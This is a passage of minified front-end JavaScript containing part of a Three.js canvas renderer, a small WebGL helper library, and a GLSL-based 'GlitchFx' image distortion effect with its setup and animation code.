0},this.clear=function(){pa.empty()===!1&&(pa.intersect(oa),pa.expandByScalar(2),pa.min.x=pa.min.x+T,pa.min.y=-pa.min.y+U,pa.max.x=pa.max.x+T,pa.max.y=-pa.max.y+U,aa<1&&$.clearRect(0|pa.min.x,0|pa.max.y,pa.max.x-pa.min.x|0,pa.min.y-pa.max.y|0),aa>0&&(n(THREE.NormalBlending),m(1),s("rgba("+Math.floor(255*_.r)+","+Math.floor(255*_.g)+","+Math.floor(255*_.b)+","+aa+")"),$.fillRect(0|pa.min.x,0|pa.max.y,pa.max.x-pa.min.x|0,pa.min.y-pa.max.y|0)),pa.makeEmpty())},this.clearColor=function(){},this.clearDepth=function(){},this.clearStencil=function(){},this.render=function(a,c){if(c instanceof THREE.Camera==!1)return void console.error("THREE.CanvasRenderer.render: camera is not an instance of THREE.Camera.");this.autoClear===!0&&this.clear(),O.info.render.vertices=0,O.info.render.faces=0,$.setTransform(X/R,0,0,-Y/S,V,S-W),$.translate(T,U),u=P.projectScene(a,c,this.sortObjects,this.sortElements),v=u.elements,w=u.lights,x=c,xa.getNormalMatrix(c.matrixWorldInverse),b();for(var g=0,h=v.length;g<h;g++){var i=v[g],j=i.material;if(void 0!==j&&0!==j.opacity){if(qa.makeEmpty(),i instanceof THREE.RenderableSprite)y=i,y.x*=T,y.y*=U,d(y,i,j);else if(i instanceof THREE.RenderableLine)y=i.v1,z=i.v2,y.positionScreen.x*=T,y.positionScreen.y*=U,z.positionScreen.x*=T,z.positionScreen.y*=U,qa.setFromPoints([y.positionScreen,z.positionScreen]),oa.isIntersectionBox(qa)===!0&&e(y,z,i,j);else if(i instanceof THREE.RenderableFace){if(y=i.v1,z=i.v2,A=i.v3,y.positionScreen.z<-1||y.positionScreen.z>1)continue;if(z.positionScreen.z<-1||z.positionScreen.z>1)continue;if(A.positionScreen.z<-1||A.positionScreen.z>1)continue;y.positionScreen.x*=T,y.positionScreen.y*=U,z.positionScreen.x*=T,z.positionScreen.y*=U,A.positionScreen.x*=T,A.positionScreen.y*=U,j.overdraw>0&&(l(y.positionScreen,z.positionScreen,j.overdraw),l(z.positionScreen,A.positionScreen,j.overdraw),l(A.positionScreen,y.positionScreen,j.overdraw)),qa.setFromPoints([y.positionScreen,z.positionScreen,A.positionScreen]),oa.isIntersectionBox(qa)===!0&&f(y,z,A,0,1,2,i,j)}pa.union(qa)}}$.setTransform(1,0,0,1,0,0)}};var GL=function(){"use strict";function a(a,c,d){for(var e in c)!d&&e in a&&b(a[e])||(a[e]=c[e]);return a}function b(a){return null!=a}function c(a){return 0===(a&a-1)}function d(a,b){var c=new Image;c.onload=function(){b(c)},c.src=a}function e(a,b){return"uniform{m}{d}{t}{a}".replace("{m}",/mat/i.test(a)?"Matrix":"").replace("{d}",/\d$/.test(a)?a.match(/\d$/)[0]:1).replace("{t}",/^[bis]/i.test(a)?"i":"f").replace("{a}",b>0?"v":"")}function f(a){return/\d/.test(a)?parseInt(a.match(/\d$/)[0],10):1}function g(a){return/^[bi]/i.test(a)?O:M}function h(a){return{}.toString.call(a).match(/\s([a-zA-Z0-9]+)/)[1].toLowerCase()}function i(a,b){var c=/\d+:(\d+)/g.exec(a);throw c&&(c=parseInt(c[1],10)-1,b=b.split("\n"),console.log("%c"+b.splice(0,c).join("\n")+"%c\n"+b[0]+"\n%c"+b.splice(1).join("\n"),"color: #ccc","color: red","color: #ccc")),a}var j={create:function(j){var O;if(j||(j=document.createElement("canvas")),!(O=j.getContext("webgl")||j.getContext("experimental-webgl")))throw"Error creating WebGL context";var P,Q={};return a(O,{bindings:Q,shader:function(a,b){return a=l+"\n"+a,O.shaderSource(P=O.createShader(b),a),O.compileShader(P),O.getShaderParameter(P,w)||i(O.getShaderInfoLog(P),a),P},program:function(b,c){var d,e,f,g,h,i,j,e=O.createProgram();if(e.state={},O.attachShader(e,O.shader(b,D)),O.attachShader(e,O.shader(c,v)),O.linkProgram(e),!O.getProgramParameter(e,H))throw O.getProgramInfoLog(e);for(g=[b,c].join("\n").replace(o,"");d=m.exec(g);)i=d[1],h=d[2],e[h]||(e[h]=O.attribute(e,h,i));for(;f=n.exec(g);)i=f[1],h=f[2],j=f[5],e[h]||(e[h]=O.uniform(e,h,i,j));return a(e,{on:function(){O.usedProgram!==e&&O.useProgram(O.usedProgram=e)},draw:function(a,b,c,d){e.on();var f,g,h,i=0;for(f in h=a.attributes)e[f]&&h[f].on(e[f]);for(f in h=a.uniforms)e[f]&&e[f].set(h[f]);for(f in h=a.textures)e[f]&&(h[f].on(i),e[f].set(i++));for(f in h=a.vertices)(g=h[f]).on(e[f]);a.indices?(a.indices.on(),O.drawElements(J,a.indices.length,x,0)):O.drawArrays(b||a.mode,c||0,d||g.length/e[f].size)}})},attribute:function(a,b,c){var d=O.getAttribLocation(a,b),e=g(c),h=f(c),i=!1;return{name:b,type:c,size:h,dataType:e,location:d,on:function(){i||O.enableVertexAttribArray(d),O.vertexAttribPointer(d,h,e,!1,0,0),i=!0},off:function(){O.disableVertexAttribArray(d)}}},uniform:function(a,b,c,d){var f=O.getUniformLocation(a,b),g=O[e(c,d)],h=a.state;return{name:b,type:c,span:d||1,location:f,setter:g,get:function(){return O.getUniform(a,f)},set:function(c){h[b]!==c&&(a.on(),g.apply(O,[f].concat(h[b]=c)))}}},buffer:function(b,c){var d=b===E?Float32Array:Uint16Array,e=O.createBuffer();return a(e,{length:0,on:function(a){Q[b]!==e&&(O.bindBuffer(b,Q[b]=e),a&&a.on())},fill:function(a,c){"array"==h(a)&&(a=new d(a)),O.bindBuffer(b,e),O.bufferData(b,a,c||G),e.length=a.length},push:function(a,c){isArray(a)&&(a=new d(a)),O.bindBuffer(b,e),O.bufferSubData(b,c,a)}}),c&&e.fill(c),e},vbo:function(a){return O.buffer(E,a)},ibo:function(a){return O.buffer(p,a)},fbo:function(b,c,d,e){var f=O.createFramebuffer(),g=O.texture();return a(f,{texture:g,set:function(a,b,c,d){f.on(),g.set(a,f.width=b,f.height=c,d),O.framebufferTexture2D(F,u,I,g,0),f.off()},on:function(){O.bindFramebuffer(F,f)},off:function(){O.bindFramebuffer(F,null)}}),f.set(d,b||1,c||1,e),f},texture:function(e,f,g,i){var j,l,m=O.createTexture();return"object"==typeof f&&(i=f),a(m,{param:function(a,b){O.texParameteri(I,a,b)},setup:function(b){b=a(b||{},{min:L,mag:L,s:B,t:B}),m.on(),m.param(s,b.mag),m.param(t,b.min),m.param(y,b.s),m.param(z,b.t),b.mipmap&&O.generateMipmap(I),m.off()},on:function(a){b(a)&&O.activeTexture(K+a),O.bindTexture(I,m)},off:function(){O.bindTexture(I,null)},set:function(b,e,f,g){g=a(g||{},{mipmap:l=e>1&&f>1&&c(e)&&c(f),format:N,min:l?q:L,flip:!0});var i="string"==typeof b;if(i||!b&&!e&&!f)return m.set(k,1,1),void(i&&d(b,m.set));var n=/^float/i.test(h(b))?M:C;m.on(),O.pixelStorei(r,g.flip),e&&f?O.texImage2D(I,0,g.format,e,f,0,g.format,n,b):O.texImage2D(I,0,g.format,g.format,C,b),b!==j&&m.setup(g),j=b,m.off()}}),m.set(e,f,g,i),m},size:function(a,b){O.viewport(0,0,a,b),O.height=j.height=b,O.width=j.width=a},mesh:function(b){var c=a(b||{},{mode:A,attributes:{},uniforms:{},textures:{},indices:null,vertices:{}});return c}})}},k=new Uint8Array([0,0,0,0]),l="#ifdef GL_ES\nprecision mediump float;\n#endif",m=/attribute\s+(\w+)\s+([\w_-]+)/gi,n=/uniform\s+(\w+)\s+([\w_-]+)(\[(\s+)?([\w_-]+))?/gi,o=/(\/\/.+|\/\*[^(\*\/)]+\*\/)/i,p=34963,q=9987,r=37440,s=10240,t=10241,u=36064,v=35632,w=35713,x=5123,y=10242,z=10243,A=5,B=33071,C=5121,D=35633,E=34962,F=36160,G=35044,H=35714,I=3553,J=4,K=33984,L=9729,M=5126,N=6408,O=5124;Object.defineProperty;return j}(),Shaders=Shaders||{};Shaders.Glitch={},Shaders.Glitch.VertexShader=["attribute vec2 aPosition;","attribute vec2 aTexCoord;","varying vec2 vTexCoord;","void main() {","gl_Position = vec4( aPosition, 0, 1 );","vTexCoord = aTexCoord;","}"].join("\n"),Shaders.Glitch.FragmentShader=["uniform sampler2D uTexture;","uniform sampler2D uOffsets;","varying vec2 vTexCoord;","uniform int uSkip;","uniform float uAmount;","uniform float uAngle;","uniform float uSeed;","uniform float uSeedX;","uniform float uSeedY;","uniform float uDistortionX;","uniform float uDistortionY;","uniform float uColS;","float rand(vec2 co){","return fract(sin(dot(co.xy ,vec2(12.9898,78.233))) * 43758.5453);","}","void main() {","vec4 texel = texture2D( uTexture, vTexCoord );","gl_FragColor = texel;","if (uSkip < 1) {","vec2 p = vTexCoord;","float xs = floor(gl_FragCoord.x / 0.5);","float ys = floor(gl_FragCoord.y / 0.5);","//based on staffantans glitch shader for unity https://github.com/staffantan/unityglitch","vec4 normal = texture2D(uOffsets, p * uSeed * uSeed);","if (p.y < uDistortionX + uColS && p.y > uDistortionX - uColS * uSeed) {","if(uSeedX > 0.0){","p.y = 1.0 - (p.y + uDistortionY);","}","else {","p.y = uDistortionY;","}","}","if (p.x < uDistortionY + uColS && p.x > uDistortionY - uColS * uSeed) {","if (uSeedY > 0.0){","p.x = uDistortionX;","}","else {","p.x = 1. - (p.x + uDistortionX);","}","}","p.x += normal.x * uSeedX * (uSeed /5.0);","p.y += normal.y * uSeedY * (uSeed /5.0);","//base from RGB shift shader","vec2 offset = uAmount * vec2( cos(uAngle), sin(uAngle) );","vec4 cr = texture2D(uTexture, p + offset);","vec4 cga = texture2D(uTexture, p);","vec4 cb = texture2D(uTexture, p - offset);","gl_FragColor = vec4(cr.r, cga.g, cb.b, cga.a);","}","else {","gl_FragColor = texture2D(uTexture, vTexCoord);","}","}"].join("\n"),GlitchFx.prototype.enable=function(){this.enabled=!0},GlitchFx.prototype.disable=function(){this.enabled&&(this.enabled=!1,this.updateProgramUniforms(),this.program.draw(this.mesh))},GlitchFx.prototype.bindMethods=function(){this.onImageLoaded=this.onImageLoaded.bind(this),this.resize=this.resize.bind(this),this.render=this.render.bind(this)},GlitchFx.prototype.setupContext=function(){try{this.canvas=document.createElement("canvas"),this.context=GL.create(this.canvas),this.domElement.appendChild(this.canvas),this.hasWebGL=!0}catch(a){this.hasWebGL=!1}this.hasWebGL&&(window.addEventListener("resize",this.resize,!1),this.enableWebGLExtensions(),this.program=this.context.program(Shaders.Glitch.VertexShader,Shaders.Glitch.FragmentShader),this.texture=this.context.texture(),this.mesh=this.createQuadMesh(),this.setupProgramUniforms(),this.frame=0)},GlitchFx.prototype.createQuadMesh=function(){return this.context.mesh({textures:{uTexture:this.texture,uOffsets:this.generateHeightMap(64)},vertices:{aPosition:this.createScreenSpaceQuad()},attributes:{aTexCoord:this.createUVCoordinates()}})},GlitchFx.prototype.createScreenSpaceQuad=function(){return this.context.vbo([-1,1,1,1,-1,-1,1,-1])},GlitchFx.prototype.createUVCoordinates=function(){return this.context.vbo([0,1,1,1,0,0,1,0])},GlitchFx.prototype.enableWebGLExtensions=function(){this.context.getExtension("OES_texture_float"),this.context.getExtension("OES_half_float_linear"),this.context.getExtension("OES_float_linear")},GlitchFx.prototype.setupProgramUniforms=function(arguments){this.program.uSkip.set(1),this.program.uAmount.set(.01),this.program.uAngle.set(.01),this.program.uSeed.set(.01),this.program.uSeedX.set(.01),this.program.uSeedY.set(.01),this.program.uDistortionX.set(.1),this.program.uDistortionY.set(.1),this.program.uColS.set(.1),this.generateTrigger()},GlitchFx.prototype.updateProgramUniforms=function(){return this.enabled?(this.glitching?(this.program.uSeed.set(Math.random()),this.program.uSkip.set(0),this.program.uAmount.set(Math.random()/this.strengthDivisor),this.program.uAngle.set(this.randomFloat(-Math.PI,Math.PI)),this.program.uSeedX.set(this.randomFloat(-this.maxSeedValue,this.maxSeedValue)),this.program.uSeedY.set(this.randomFloat(-this.maxSeedValue,this.maxSeedValue)),Math.random()<this.distortionProbability&&(this.program.uDistortionX.set(this.randomFloat(0,this.maxDistortion)),this.program.uDistortionY.set(this.randomFloat(0,this.maxDistortion))),this.glitchFrames>this.minGlitchedFrames&&(this.glitchFrames>this.maxGlitchedFrames||Math.random()<this.offProbability)&&(this.program.uSkip.set(1),this.glitching=!1),this.glitchFrames++):(this.glitching=Math.random()<this.onProbability,this.glitchFrames=0),void this.frame++):(this.glitching=!1,void this.program.uSkip.set(1))},GlitchFx.prototype.generateHeightMap=function(a){for(var b,c,d=new Float32Array(a*a*3),e=a*a,f=0;f<e;f++)c=3*f,b=Math.random(),d[c]=b,d[c+1]=b,d[c+2]=b;return this.context.texture(d,a,a,{format:this.context.RGB,mipmap:!1,min:this.context.NEAREST,mag:this.context.NEAREST,s:this.context.REPEAT,t:this.context.REPEAT})},GlitchFx.prototype.generateTrigger=function(){this.randX=Math.floor(this.randomFloat(120,240))},GlitchFx.prototype.randomFloat=function(a,b){return"undefined"==typeof b&&(b=a,a=0),a+Math.random()*(b-a)},GlitchFx.prototype.resize=function(){this.domElement.offsetWidth/this.domElement.offsetHeight,this.image.width/this.image.height},GlitchFx.prototype.render=function(){requestAnimationFrame(this.render),this.enabled&&(this.updateProgramUniforms(),this.program.draw(this.mesh))},GlitchFx.prototype.setImagePath=function(a,b){void 0==b&&(b=!0),b&&(this.domElement.style.backgroundImage="url("+a+")"),this.hasWebGL&&(this.image=new Image,this.image.onload=this.onImageLoaded,this.image.src=a)},GlitchFx.prototype.onImageLoaded=function(){this.context.size(this.image.width,this.image.height),this.texture.set(this.image),this.resize()};